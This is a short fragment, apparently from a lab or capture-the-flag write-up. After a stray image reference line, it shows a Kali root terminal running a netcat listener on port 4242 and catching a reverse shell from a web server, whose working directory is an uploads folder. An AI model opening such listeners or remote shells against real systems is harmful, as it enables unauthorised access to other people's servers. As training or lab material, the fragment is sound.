 ^C* Calculating NOT_FOUND code...
┌──(root㉿kali)-[~]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.16.76] from (UNKNOWN) [192.168.16.63] 50570
pwd
/var/www/html/password1234/uploads